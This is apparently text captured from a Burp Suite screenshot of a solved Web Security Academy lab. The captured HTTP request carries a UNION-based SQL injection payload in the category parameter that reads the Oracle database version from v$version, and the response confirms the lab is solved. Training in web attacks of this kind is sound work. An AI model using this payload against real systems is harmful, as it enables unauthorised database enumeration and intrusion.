 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Gifts'+union+select+banner,null+from+v$version-- HTTP/2
2 Host : 0ace00ce035af97c81f8a2d000540090.web-security-academy.net
3 Cookie : session =bOTnEfxpZbimuxWJVZrPnct1Kh3iuoRk
4 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://0ace00ce035af97c81f8a2d000540090.web-security-academy.net/
16 Accept-Encoding : gzip, deflate, br
17 Priority : u=0, i
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
Home